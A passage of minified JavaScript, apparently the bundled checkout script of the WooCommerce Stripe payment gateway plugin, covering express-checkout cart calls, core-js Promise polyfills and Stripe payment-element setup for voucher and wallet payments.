this.request(Object(v.f)("get_cart_details"),{security:null===(t=Object(v.i)("nonce"))||void 0===t?void 0:t.get_cart_details})}expressCheckoutAddToCart(t){const{qty:e,...n}=t,r={...n,quantity:null!=e?e:1},o=Object(h.applyFilters)("wcstripe.express-checkout.cart-add-item",r);return this.postToBlocksAPI("/wc/store/v1/cart/add-item",o)}expressCheckoutAddToCartLegacy(t){var e;return this.request(Object(v.f)("add_to_cart"),{security:null===(e=Object(v.i)("nonce"))||void 0===e?void 0:e.add_to_cart,...t})}async expressCheckoutEmptyCart(t){try{var e,n;const r=await p()({method:"GET",path:"/wc/store/v1/cart",headers:{Nonce:null===(e=Object(v.i)("nonce"))||void 0===e?void 0:e.wc_store_api}}),i=l()(n=r.items).call(n,e=>this.postToBlocksAPI("/wc/store/v1/cart/remove-item",{key:e.key,booking_id:t}));await o.a.all(i)}catch(t){}}expressCheckoutEmptyCartLegacy(t){var e;let{bookingId:n=null}=t;return this.request(Object(v.f)("clear_cart"),{security:null===(e=Object(v.i)("nonce"))||void 0===e?void 0:e.clear_cart,...n?{booking_id:n}:{}})}expressCheckoutECECreateOrder(t){var e;return this.postToBlocksAPI("/wc/store/v1/checkout",{...t,customer_note:Object(v.c)()},{"X-WCSTRIPE-EXPRESS-CHECKOUT":!0,"X-WCSTRIPE-EXPRESS-CHECKOUT-NONCE":null===(e=Object(v.i)("nonce"))||void 0===e?void 0:e.wc_store_api_express_checkout})}expressCheckoutECEPayForOrder(t,e,n){var r,o;n.shipping_address=e.shippingAddress;const i=null!==(r=e.billingEmail)&&void 0!==r?r:"",a=`/wc/store/v1/checkout/${t}?key=${null!==(o=e.orderKey)&&void 0!==o?o:""}&billing_email=${i}`;return this.postToBlocksAPI(a,n)}postToBlocksAPI(t,e){var n;let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return p()({method:"POST",path:t,headers:{Nonce:null===(n=Object(v.i)("nonce"))||void 0===n?void 0:n.wc_store_api,...r},data:e})}expressCheckoutGetSelectedProductData(t){var e;return this.request(Object(v.f)("get_selected_product_data"),{security:null===(e=Object(v.i)("nonce"))||void 0===e?void 0:e.get_selected_product_data,...t})}}},,function(t,e){},,function(t,e,n){var r=n(269);n(138),t.exports=r},function(t,e,n){n(270),n(114),n(266),n(279),n(295),n(296),n(297),n(167);var r=n(27);t.exports=r.Promise},function(t,e,n){n(271)},function(t,e,n){"use strict";var r=n(8),o=n(20),i=n(112),a=n(118),c=n(272),u=n(78),s=n(39),l=n(49),d=n(275),f=n(276),p=n(84),h=n(277),v=n(15),m=n(278),g=v("toStringTag"),y=Error,b=[].push,_=function(t,e){var n,r=arguments.length>2?arguments[2]:void 0,c=o(w,this);a?n=a(y(),c?i(this):w):(n=c?this:u(w),s(n,g,"Error")),void 0!==e&&s(n,"message",h(e)),m&&s(n,"stack",d(n.stack,1)),f(n,r);var l=[];return p(t,b,{that:l}),s(n,"errors",l),n};a?a(_,y):c(_,y,{name:!0});var w=_.prototype=u(y.prototype,{constructor:l(1,_),message:l(1,""),name:l(1,"AggregateError")});r({global:!0,constructor:!0,arity:2},{AggregateError:_})},function(t,e,n){var r=n(23),o=n(273),i=n(82),a=n(41);t.exports=function(t,e,n){for(var c=o(e),u=a.f,s=i.f,l=0;l<c.length;l++){var d=c[l];r(t,d)||n&&r(n,d)||u(t,d,s(e,d))}}},function(t,e,n){var r=n(32),o=n(10),i=n(274),a=n(152),c=n(29),u=o([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=i.f(c(t)),n=a.f;return n?u(e,n(t)):e}},function(t,e,n){var r=n(151),o=n(113).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e,n){var r=n(10),o=Error,i=r("".replace),a=String(o("zxcasd").stack),c=/\n\s*at [^:]*:[^\n]*/,u=c.test(a);t.exports=function(t,e){if(u&&"string"==typeof t&&!o.prepareStackTrace)for(;e--;)t=i(t,c,"");return t}},function(t,e,n){var r=n(21),o=n(39);t.exports=function(t,e){r(e)&&"cause"in e&&o(t,"cause",e.cause)}},function(t,e,n){var r=n(37);t.exports=function(t,e){return void 0===t?arguments.length<2?"":e:r(t)}},function(t,e,n){var r=n(12),o=n(49);t.exports=!r((function(){var t=Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",o(1,7)),7!==t.stack)}))},function(t,e,n){n(280),n(289),n(291),n(292),n(293),n(294)},function(t,e,n){"use strict";var r,o,i,a=n(8),c=n(31),u=n(69),s=n(11),l=n(19),d=n(47),f=n(118),p=n(61),h=n(281),v=n(36),m=n(13),g=n(21),y=n(124),b=n(170),_=n(171).set,w=n(283),x=n(286),S=n(86),k=n(287),O=n(63),j=n(65),C=n(87),I=n(56),E=C.CONSTRUCTOR,A=C.REJECTION_EVENT,R=C.SUBCLASSING,P=O.getterFor("Promise"),T=O.set,L=j&&j.prototype,N=j,M=L,q=s.TypeError,U=s.document,D=s.process,B=I.f,F=B,H=!!(U&&U.createEvent&&s.dispatchEvent),z=function(t){var e;return!(!g(t)||!m(e=t.then))&&e},V=function(t,e){var n,r,o,i=e.value,a=1==e.state,c=a?t.ok:t.fail,u=t.resolve,s=t.reject,d=t.domain;try{c?(a||(2===e.rejection&&K(e),e.rejection=1),!0===c?n=i:(d&&d.enter(),n=c(i),d&&(d.exit(),o=!0)),n===t.promise?s(q("Promise-chain cycle")):(r=z(n))?l(r,n,u,s):u(n)):s(i)}catch(t){d&&!o&&d.exit(),s(t)}},G=function(t,e){t.notified||(t.notified=!0,w((function(){for(var n,r=t.reactions;n=r.get();)V(n,t);t.notified=!1,e&&!t.rejection&&J(t)})))},$=function(t,e,n){var r,o;H?((r=U.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),s.dispatchEvent(r)):r={promise:e,reason:n},!A&&(o=s["on"+t])?o(r):"unhandledrejection"===t&&x("Unhandled promise rejection",n)},J=function(t){l(_,s,(function(){var e,n=t.facade,r=t.value;if(W(t)&&(e=S((function(){u?D.emit("unhandledRejection",r,n):$("unhandledrejection",n,r)})),t.rejection=u||W(t)?2:1,e.error))throw e.value}))},W=function(t){return 1!==t.rejection&&!t.parent},K=function(t){l(_,s,(function(){var e=t.facade;u?D.emit("rejectionHandled",e):$("rejectionhandled",e,t.value)}))},Y=function(t,e,n){return function(r){t(e,r,n)}},Q=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,G(t,!0))},X=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw q("Promise can't be resolved itself");var r=z(e);r?w((function(){var n={done:!1};try{l(r,e,Y(X,n,t),Y(Q,n,t))}catch(e){Q(n,e,t)}})):(t.value=e,t.state=1,G(t,!1))}catch(e){Q({done:!1},e,t)}}};if(E&&(M=(N=function(t){y(this,M),v(t),l(r,this);var e=P(this);try{t(Y(X,e),Y(Q,e))}catch(t){Q(e,t)}}).prototype,(r=function(t){T(this,{type:"Promise",done:!1,notified:!1,parent:!1,reactions:new k,rejection:!1,state:0,value:void 0})}).prototype=d(M,"then",(function(t,e){var n=P(this),r=B(b(this,N));return n.parent=!0,r.ok=!m(t)||t,r.fail=m(e)&&e,r.domain=u?D.domain:void 0,0==n.state?n.reactions.add(r):w((function(){V(r,n)})),r.promise})),o=function(){var t=new r,e=P(t);this.promise=t,this.resolve=Y(X,e),this.reject=Y(Q,e)},I.f=B=function(t){return t===N||void 0===t?new o(t):F(t)},!c&&m(j)&&L!==Object.prototype)){i=L.then,R||d(L,"then",(function(t,e){var n=this;return new N((function(t,e){l(i,n,t,e)})).then(t,e)}),{unsafe:!0});try{delete L.constructor}catch(t){}f&&f(L,M)}a({global:!0,constructor:!0,wrap:!0,forced:E},{Promise:N}),p(N,"Promise",!1,!0),h("Promise")},function(t,e,n){"use strict";var r=n(32),o=n(41),i=n(15),a=n(22),c=i("species");t.exports=function(t){var e=r(t),n=o.f;a&&e&&!e[c]&&n(e,c,{configurable:!0,get:function(){return this}})}},function(t,e,n){var r=n(85),o=n(83),i=TypeError;t.exports=function(t){if(r(t))return t;throw i(o(t)+" is not a constructor")}},function(t,e,n){var r,o,i,a,c,u,s,l,d=n(11),f=n(45),p=n(82).f,h=n(171).set,v=n(172),m=n(284),g=n(285),y=n(69),b=d.MutationObserver||d.WebKitMutationObserver,_=d.document,w=d.process,x=d.Promise,S=p(d,"queueMicrotask"),k=S&&S.value;k||(r=function(){var t,e;for(y&&(t=w.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?a():i=void 0,t}}i=void 0,t&&t.enter()},v||y||g||!b||!_?!m&&x&&x.resolve?((s=x.resolve(void 0)).constructor=x,l=f(s.then,s),a=function(){l(r)}):y?a=function(){w.nextTick(r)}:(h=f(h,d),a=function(){h(r)}):(c=!0,u=_.createTextNode(""),new b(r).observe(u,{characterData:!0}),a=function(){u.data=c=!c})),t.exports=k||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,a()),i=e}},function(t,e,n){var r=n(68),o=n(11);t.exports=/ipad|iphone|ipod/i.test(r)&&void 0!==o.Pebble},function(t,e,n){var r=n(68);t.exports=/web0s(?!.*chrome)/i.test(r)},function(t,e,n){var r=n(11);t.exports=function(t,e){var n=r.console;n&&n.error&&(1==arguments.length?n.error(t):n.error(t,e))}},function(t,e){var n=function(){this.head=null,this.tail=null};n.prototype={add:function(t){var e={item:t,next:null};this.head?this.tail.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return this.head=t.next,this.tail===t&&(this.tail=null),t.item}},t.exports=n},function(t,e,n){var r=n(173),o=n(69);t.exports=!r&&!o&&"object"==typeof window&&"object"==typeof document},function(t,e,n){"use strict";var r=n(8),o=n(19),i=n(36),a=n(56),c=n(86),u=n(84);r({target:"Promise",stat:!0,forced:n(174)},{all:function(t){var e=this,n=a.f(e),r=n.resolve,s=n.reject,l=c((function(){var n=i(e.resolve),a=[],c=0,l=1;u(t,(function(t){var i=c++,u=!1;l++,o(n,e,t).then((function(t){u||(u=!0,a[i]=t,--l||r(a))}),s)})),--l||r(a)}));return l.error&&s(l.value),n.promise}})},function(t,e,n){var r=n(15)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(t){}return n}},function(t,e,n){"use strict";var r=n(8),o=n(31),i=n(87).CONSTRUCTOR,a=n(65),c=n(32),u=n(13),s=n(47),l=a&&a.prototype;if(r({target:"Promise",proto:!0,forced:i,real:!0},{catch:function(t){return this.then(void 0,t)}}),!o&&u(a)){var d=c("Promise").prototype.catch;l.catch!==d&&s(l,"catch",d,{unsafe:!0})}},function(t,e,n){"use strict";var r=n(8),o=n(19),i=n(36),a=n(56),c=n(86),u=n(84);r({target:"Promise",stat:!0,forced:n(174)},{race:function(t){var e=this,n=a.f(e),r=n.reject,s=c((function(){var a=i(e.resolve);u(t,(function(t){o(a,e,t).then(n.resolve,r)}))}));return s.error&&r(s.value),n.promise}})},function(t,e,n){"use strict";var r=n(8),o=n(19),i=n(56);r({target:"Promise",stat:!0,forced:n(87).CONSTRUCTOR},{reject:function(t){var e=i.f(this);return o(e.reject,void 0,t),e.promise}})},function(t,e,n){"use strict";var r=n(8),o=n(32),i=n(31),a=n(65),c=n(87).CONSTRUCTOR,u=n(175),s=o("Promise"),l=i&&!c;r({target:"Promise",stat:!0,forced:i||c},{resolve:function(t){return u(l&&this===s?a:this,t)}})},function(t,e,n){"use strict";var r=n(8),o=n(19),i=n(36),a=n(56),c=n(86),u=n(84);r({target:"Promise",stat:!0},{allSettled:function(t){var e=this,n=a.f(e),r=n.resolve,s=n.reject,l=c((function(){var n=i(e.resolve),a=[],c=0,s=1;u(t,(function(t){var i=c++,u=!1;s++,o(n,e,t).then((function(t){u||(u=!0,a[i]={status:"fulfilled",value:t},--s||r(a))}),(function(t){u||(u=!0,a[i]={status:"rejected",reason:t},--s||r(a))}))})),--s||r(a)}));return l.error&&s(l.value),n.promise}})},function(t,e,n){"use strict";var r=n(8),o=n(19),i=n(36),a=n(32),c=n(56),u=n(86),s=n(84);r({target:"Promise",stat:!0},{any:function(t){var e=this,n=a("AggregateError"),r=c.f(e),l=r.resolve,d=r.reject,f=u((function(){var r=i(e.resolve),a=[],c=0,u=1,f=!1;s(t,(function(t){var i=c++,s=!1;u++,o(r,e,t).then((function(t){s||f||(f=!0,l(t))}),(function(t){s||f||(s=!0,a[i]=t,--u||d(new n(a,"No one promise resolved")))}))})),--u||d(new n(a,"No one promise resolved"))}));return f.error&&d(f.value),r.promise}})},function(t,e,n){"use strict";var r=n(8),o=n(31),i=n(65),a=n(12),c=n(32),u=n(13),s=n(170),l=n(175),d=n(47),f=i&&i.prototype;if(r({target:"Promise",proto:!0,real:!0,forced:!!i&&a((function(){f.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var e=s(this,c("Promise")),n=u(t);return this.then(n?function(n){return l(e,t()).then((function(){return n}))}:t,n?function(n){return l(e,t()).then((function(){throw n}))}:t)}}),!o&&u(i)){var p=c("Promise").prototype.finally;f.finally!==p&&d(f,"finally",p,{unsafe:!0})}},function(t,e,n){var r=n(299);t.exports=r},function(t,e,n){n(300);var r=n(27);t.exports=r.parseInt},function(t,e,n){var r=n(8),o=n(301);r({global:!0,forced:parseInt!=o},{parseInt:o})},function(t,e,n){var r=n(11),o=n(12),i=n(10),a=n(37),c=n(164).trim,u=n(119),s=r.parseInt,l=r.Symbol,d=l&&l.iterator,f=/^[+-]?0x/i,p=i(f.exec),h=8!==s(u+"08")||22!==s(u+"0x16")||d&&!o((function(){s(Object(d))}));t.exports=h?function(t,e){var n=c(a(t));return s(n,e>>>0||(p(f,n)?16:10))}:s},function(t,e,n){var r=n(303);t.exports=r},function(t,e,n){var r=n(20),o=n(304),i=String.prototype;t.exports=function(t){var e=t.trim;return"string"==typeof t||t===i||r(i,t)&&e===i.trim?o:e}},function(t,e,n){n(305);var r=n(26);t.exports=r("String").trim},function(t,e,n){"use strict";var r=n(8),o=n(164).trim;r({target:"String",proto:!0,forced:n(306)("trim")},{trim:function(){return o(this)}})},function(t,e,n){var r=n(154).PROPER,o=n(12),i=n(119);t.exports=function(t){return o((function(){return!!i[t]()||"​᠎"!=="​᠎"[t]()||r&&i[t].name!==t}))}},function(t,e){var n=TypeError;t.exports=function(t){if(t>9007199254740991)throw n("Maximum allowed index exceeded");return t}},function(t,e,n){n(309);var r=n(27);t.exports=r.setTimeout},function(t,e,n){n(310),n(311)},function(t,e,n){var r=n(8),o=n(11),i=n(176).setInterval;r({global:!0,bind:!0,forced:o.setInterval!==i},{setInterval:i})},function(t,e,n){var r=n(8),o=n(11),i=n(176).setTimeout;r({global:!0,bind:!0,forced:o.setTimeout!==i},{setTimeout:i})},,,,,,,,function(t,e,n){var r=n(320);t.exports=r},function(t,e,n){var r=n(20),o=n(321),i=Array.prototype;t.exports=function(t){var e=t.concat;return t===i||r(i,t)&&e===i.concat?o:e}},function(t,e,n){n(322);var r=n(26);t.exports=r("Array").concat},function(t,e,n){"use strict";var r=n(8),o=n(12),i=n(79),a=n(21),c=n(38),u=n(42),s=n(307),l=n(90),d=n(156),f=n(80),p=n(15),h=n(62),v=p("isConcatSpreadable"),m=h>=51||!o((function(){var t=[];return t[v]=!1,t.concat()[0]!==t})),g=f("concat"),y=function(t){if(!a(t))return!1;var e=t[v];return void 0!==e?!!e:i(t)};r({target:"Array",proto:!0,arity:1,forced:!m||!g},{concat:function(t){var e,n,r,o,i,a=c(this),f=d(a,0),p=0;for(e=-1,r=arguments.length;e<r;e++)if(y(i=-1===e?a:arguments[e]))for(o=u(i),s(p+o),n=0;n<o;n++,p++)n in i&&l(f,p,i[n]);else s(p+1),l(f,p++,i);return f.length=p,f}})},,,,,function(t,e,n){"use strict";function r(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];const r=document.querySelector('[data-block-name="woocommerce/checkout"]');if(!r)return;const o=new MutationObserver((r,o)=>{document.querySelector(t)&&(e(...n),o.disconnect())});o.observe(r,{childList:!0,subtree:!0})}n.d(e,"a",(function(){return r}))},,function(t,e,n){"use strict";n.d(e,"b",(function(){return c})),n.d(e,"a",(function(){return s}));var r=n(2),o=n(327),i=n(7);const a=document.createElement("div");function c(){const t=document.querySelector(".wc-block-checkout__payment-method-limit-notice");t&&t.remove()}function u(t){let e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const n=document.querySelector(t);e?n.appendChild(a):n.insertBefore(a,n.firstChild)}function s(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(e<=i.a)return;const r=document.querySelector(t),a=n;r?u(t,a):n&&Object(o.a)(t,u,[t,a])}a.classList.add("woocommerce-info","wc-block-checkout__payment-method-limit-notice"),a.textContent=Object(r.__)("Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount."),a.setAttribute("data-testid","cash-app-limit-notice")},function(t,e,n){"use strict";n.d(e,"a",(function(){return c}));var r=n(9),o=n.n(r),i=n(3),a=n(18);const c=t=>{const e=document.querySelector(".wc-block-components-payment-methods__save-card-info");if(e)return void(e.style.display=o()(i.f).call(i.f,t)?"none":"block");const n=document.querySelector(".woocommerce-SavedPaymentMethods-saveNew");if(n){var r,c,u;const e=document.getElementById("createaccount"),s=(null===(r=Object(a.j)())||void 0===r?void 0:r.isSignupOnCheckoutAllowed)&&(null==e?void 0:e.checked),l=document.querySelector("input[name=wc-stripe-payment-token]")&&"none"===(null===(c=document.getElementById("wc-stripe-upe-form"))||void 0===c?void 0:c.style.display);!(null!==(u=Object(a.j)())&&void 0!==u&&u.isLoggedIn||s)||l||o()(i.f).call(i.f,t)?n.style.display="none":n.style.display="block"}}},,,,,,,function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));var r=n(35),o=n.n(r);const i=t=>{var e;null===(e=document.querySelectorAll(".wc-stripe-payment-method-instruction"))||void 0===e||o()(e).call(e,t=>{t.style.display="none"});const n=document.getElementById("wc-stripe-payment-method-instructions-"+t);n&&(n.style.display="block")}},,,,,,,,,,,,,,,,,,function(t,e,n){},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);var r=n(59),o=n.n(r),i=n(9),a=n.n(i),c=n(25),u=n.n(c),s=n(141),l=n.n(s),d=(n(57),n(91)),f=n.n(d),p=n(40),h=n.n(p),v=n(264),m=n(18),g=n(3);n(355);var y,b=n(33),_=n.n(b),w=n(148),x=n.n(w),S=n(74),k=n.n(S),O=n(2),j=n(129),C=n(337),I=n(330);const E={},A=null===(y=Object(m.j)())||void 0===y?void 0:y.paymentMethodsConfig;function R(){for(const t in A)E[t]={intentId:null,elements:null,upeElement:null,hasLoadError:!1}}function P(t){t.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}})}function T(t){return t.submit().then(t=>{if(t.error)throw new Error(t.error.message)})}function L(t){t.removeClass("processing").trigger("submit")}function N(t,e,n,r){var o;let i={};var a,c,u,s,d,f,p,h,v,m,y;"checkout"===n.attr("name")&&(i={billing_details:{name:document.querySelector("#billing_first_name")?l()(a=(null===(c=document.querySelector("#billing_first_name"))||void 0===c?void 0:c.value)+" "+(null===(u=document.querySelector("#billing_last_name"))||void 0===u?void 0:u.value)).call(a):void 0,email:null===(s=document.querySelector("#billing_email"))||void 0===s?void 0:s.value,phone:(null===(d=document.querySelector("#billing_phone"))||void 0===d?void 0:d.value)||null,address:{city:null===(f=document.querySelector("#billing_city"))||void 0===f?void 0:f.value,country:null===(p=document.querySelector("#billing_country"))||void 0===p?void 0:p.value,line1:null===(h=document.querySelector("#billing_address_1"))||void 0===h?void 0:h.value,line2:null===(v=document.querySelector("#billing_address_2"))||void 0===v?void 0:v.value,postal_code:null===(m=document.querySelector("#billing_postcode"))||void 0===m?void 0:m.value,state:null===(y=document.querySelector("#billing_state"))||void 0===y?void 0:y.value}}});const b=r===g.t?{billing_details:null===(o=i)||void 0===o?void 0:o.billing_details,blik:{},type:r}:{elements:e,params:i};return t.getStripe(r).createPaymentMethod(b).then(t=>{if(t.error)throw t.error;return t})}async function M(t,e){var n;const r=new Event("wc-credit-card-form-init");document.body.dispatchEvent(r);let o=e.dataset.paymentMethodType;if(void 0===o&&(o=g.v),!E[o])return;const i=E[o].upeElement||await async function(t,e){var n,r;const{supportsDeferredIntent:o}=A[e]||{};let i,a;if(a={appearance:Object(m.m)(t),paymentMethodCreation:"manual",fonts:Object(j.b)()},o){var c,u,s;const t=Number(null===(c=Object(m.j)())||void 0===c?void 0:c.cartTotal),n=Object(m.h)(e);var l,d,f;if(a={...a,mode:t<1?"setup":"payment",currency:null===(u=Object(m.j)())||void 0===u?void 0:u.currency.toLowerCase(),amount:t},null!==(s=Object(m.j)())&&void 0!==s&&s.isOCEnabled)a={...a,paymentMethodConfiguration:null===(l=Object(m.j)())||void 0===l?void 0:l.paymentMethodConfigurationParentId},((null===(d=document.getElementById("wc-stripe-new-payment-method"))||void 0===d?void 0:d.checked)||(null===(f=Object(m.j)())||void 0===f?void 0:f.cartContainsSubscription))&&(a={...a,setupFutureUsage:"off_session"});else a={...a,paymentMethodTypes:n}}else{try{var p,h;i=document.getElementById("add_payment_method")||null===(p=Object(m.j)())||void 0===p||!p.isPaymentNeeded||(null===(h=Object(m.j)())||void 0===h?void 0:h.isChangingPayment)?await t.initSetupIntent(e):await t.createIntent(null,e)}catch(t){var v,y,b;return Object(m.v)(null!==(v=null==t?void 0:t.message)&&void 0!==v?v:Object(O.sprintf)(
// translators: %s is the payment method title.
Object(O.__)("Failed to load %s payment method. Please refresh the page and try again.","woocommerce-gateway-stripe"),null!==(y=null==A||null===(b=A[e])||void 0===b?void 0:b.title)&&void 0!==y?y:""),".payment_box.payment_method_stripe_"+e),void(E[e].hasLoadError=!0)}E[e].intentId=i.id,a={...a,clientSecret:i.client_secret}}const _=t.getStripe().elements(a),w=t=>{document.getElementById(t)&&(document.getElementById(t).onblur=function(){var t;null!=E&&null!==(t=E.card)&&void 0!==t&&t.upeElement&&E.card.upeElement.update(Object(m.f)())})};let x={...Object(m.l)(),...Object(m.f)(),wallets:{applePay:"never",googlePay:"never"}};null!==(n=Object(m.j)())&&void 0!==n&&n.isOCEnabled&&(x={...x,layout:{type:"accordion",radios:!1}});const S=_.create("payment",x);return E[e].elements=_,E[e].upeElement=S,null!==(r=Object(m.j)())&&void 0!==r&&r.isCheckout&&Object(m.o)()&&e===g.v&&(w("billing_email"),w("billing_phone")),S}(t,o);return i.mount(e),i.on("loaderror",t=>{Object(m.v)(t.error.message,e),E[o].hasLoadError=!0}),null!==(n=Object(m.j)())&&void 0!==n&&n.isOCEnabled&&i.on("change",t=>{let{value:e}=t;Object(C.a)(e.type);const n=document.getElementById("createaccount"),r=()=>{Object(I.a)(e.type)};n&&(n.removeEventListener("change",r),n.addEventListener("change",r)),Object(I.a)(e.type)}),E[o]}let q;const U=function(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:()=>{};if(q)return void(q=!1);if(!E[n])return;P(e);const o=t=>{var e,n;const r=Object(O.__)("Payment failed. Please try again.","woocommerce-gateway-stripe");if(!t)return r;const o=["parameter_invalid_empty","parameter_missing","parameter_string_empty","parameter_string_blank"],i=(null==t?void 0:t.message)||r;if(!a()(o).call(o,t.code))return i;const c=null==t||null===(e=t.param)||void 0===e?void 0:e.match(/(billing|shipping)_/),u=null==t||null===(n=t.param)||void 0===n?void 0:n.match(/\[([A-Za-z0-9]+)\]/);if(!(c&&u&&c[1]&&u[1]))return i;const s=t=>t?t.charAt(0).toUpperCase()+_()(t).call(t,1):t;return Object(O.sprintf)(/* translators: %s is an input field name */
Object(O.__)("%s is a required field.","woocommerce-gateway-stripe"),(c&&c[1]?s(c[1])+" ":"")+s(u[1]))};return(async()=>{try{const{elements:o,hasLoadError:i}=E[n];if(i)throw new Error(Object(O.__)("Invalid or missing payment details. Please ensure the provided payment method is correctly entered.","woocommerce-gateway-stripe"));n===g.t?Object(m.y)(e):await T(o);const a=await N(t,o,e,n);Object(m.b)(e,a.paymentMethod.id),E[n].intentId&&Object(m.a)(e,E[n].intentId);let c=!1;if(await r(a.paymentMethod,e,t,()=>{c=!0}),c)return;q=!0,L(e)}catch(t){q=!1,e.removeClass("processing").unblock(),Object(m.u)(o(t))}})(),!1},D=(t,e,n,r)=>{const o=Object(m.e)(e);return n.setupIntent(t,o).then((function(t){switch(t){case"incomplete":e.removeClass("processing").unblock();case"redirect_to_url":return void r();default:return Object(m.c)(e,t),t}}))};h()((function(t){var e;const n=new v.a(Object(m.j)(),(t,e)=>new o.a((n,r)=>{h.a.post(t,e).then(n).fail(r)}));async function r(){if(!t(".wc-stripe-upe-element").length)return;const e=Object(m.i)();for(const r of t(".wc-stripe-upe-element").toArray())i(r),t(r).children().length||(r.dataset.paymentMethodType===e||Object(m.s)(r))&&await M(n,r)}function i(e){Object(m.p)(e)&&(Object(m.w)(e),t("#billing_country").on("change",(function(){Object(m.w)(e)})))}function a(){var e,r,o,i,a,c;if(null!==(e=Object(m.j)())&&void 0!==e&&e.isOrderPay||null!==(r=Object(m.j)())&&void 0!==r&&r.isCheckout||null!==(o=Object(m.j)())&&void 0!==o&&o.isChangingPayment)if(f()(i=window.location.hash).call(i,"#wc-stripe-voucher-"))(async(t,e)=>{const n=Object(m.j)(),r=null==n?void 0:n.isOrderPay;r&&P(e);const o=window.location.href.match(/#wc-stripe-voucher-(.+):(.+):(.+):(.+)$/);if(!o)return void e.removeClass("processing").unblock();history.replaceState("",document.title,window.location.pathname+window.location.search);const i=o[1],a=o[3];if(!a||r&&i!==(null==n?void 0:n.orderId))return void e.removeClass("processing").unblock();const c=o[2];try{let e;if(e=c===g.u?await t.getStripe().confirmBoletoPayment(a,{}):c===g.D?await t.getStripe().confirmMultibancoPayment(a,{}):await t.getStripe().confirmOxxoPayment(a,{}),e.error)throw e.error}catch(t){return e.removeClass("processing").unblock(),void Object(m.u)(t.message)}let u=null;try{u=decodeURIComponent(o[4]||"")}catch(t){}let s=null;if(u)try{const t=new x.a(u,window.location.origin);t.origin===window.location.origin&&(s=t)}catch(t){}s?window.location.href=s.toString():null!=n&&n.orderReceivedURL?i&&"NaN"!==i&&i===String(k()(i,10))?window.location.href=n.orderReceivedURL+"/"+encodeURIComponent(i)+"/":window.location.href=n.orderReceivedURL:Object(m.u)(Object(O.__)("There was a problem processing the payment. Please refresh the page to try again.","woocommerce-gateway-stripe"))})(n,null!==(c=Object(m.j)())&&void 0!==c&&c.isOrderPay?t("#order_review"):t("form.checkout"));else if(f()(a=window.location.hash).call(a,"#wc-stripe-wallet-")){var u,s;(async(t,e)=>{var n,r,o,i;const a=null===(n=Object(m.j)())||void 0===n?void 0:n.isOrderPay,c=null===(r=Object(m.j)())||void 0===r?void 0:r.isChangingPayment;a&&P(e);const u=window.location.href.match(/#wc-stripe-wallet-(.+):(.+):(.+):(.+):(.+):(.+)$/);if(!u)return void e.removeClass("processing").unblock();history.replaceState("",document.title,window.location.pathname+window.location.search);const s=u[1],l=u[4];if(!l||a&&s!==(null===(o=Object(m.j)())||void 0===o?void 0:o.orderId))return void e.removeClass("processing").unblock();const d=u[2],f=u[3],p=decodeURIComponent(u[5]);try{let n;switch(d){case g.I:n=await t.getStripe().confirmWechatPayPayment(l,{payment_method_options:{wechat_pay:{client:"web"}}});break;case g.w:n="setup_intent"===f?await t.getStripe().confirmCashappSetup(l,{return_url:p}):await t.getStripe().confirmCashappPayment(l,{return_url:p});break;default:throw console.error("Invalid wallet type:",d),new Error(null===(i=Object(m.j)())||void 0===i?void 0:i.invalid_wallet_type)}if(n.error)throw n.error;const r="setup_intent"===f?n.setupIntent:n.paymentIntent;if(r.last_payment_error)throw new Error(r.last_payment_error.message);if(r.status!==g.g){c||(window.location.href=p);const e=await t.request(t.getAjaxUrl("confirm_change_payment"),{order_id:s,intent_id:r.id,payment_method_id:r.payment_method||null,_ajax_nonce:u[6]});if(!e.success)throw new Error(e.data.error.message);window.location.href=e.data.return_url}}catch(t){Object(m.u)(t.message)}finally{e.removeClass("processing").unblock(),Object(m.x)(),Object(m.t)()}})(n,null!==(u=Object(m.j)())&&void 0!==u&&u.isOrderPay||null!==(s=Object(m.j)())&&void 0!==s&&s.isChangingPayment?t("#order_review"):t("form.checkout"))}}R(),t(document.body).on("updated_checkout",()=>{r()}),t("form.checkout").on(Object(m.d)(),(function(){const e=t("form.checkout");if(u()(e).call(e,".input-text, select, input:checkbox").trigger("validate").trigger("blur"),!(u()(e).call(e,".woocommerce-invalid").length>0&&u()(e).call(e,".woocommerce-invalid").is(":visible")))return function(t){const e=Object(m.i)();if(!Object(m.q)(e))return U(n,t,e)}(t(this))})),(t("form#add_payment_method").length||t("form#order_review").length)&&(r(),t('input[name="payment_method"]').on("change",()=>{r()})),t("form.checkout").on("change",'input[name="payment_method"]',()=>{r()}),t("form#add_payment_method").on("submit",(function(){return U(n,t("form#add_payment_method"),Object(m.i)(),D)})),t("#order_review").on("submit",()=>{const e=Object(m.i)();if(!Object(m.q)(e))return U(n,t("#order_review"),e)}),a(),t(window).on("hashchange",()=>{a()}),null!==(e=Object(m.j)())&&void 0!==e&&e.isOCEnabled&&t(document).on("change","#wc-stripe-new-payment-method",async()=>{!function(){for(const e of t(".wc-stripe-upe-element").toArray())t(e).children().remove();R()}(),await r()})}));var B=n(329);h()((function(t){var e,n;const r=null===(e=Object(m.j)())||void 0===e?void 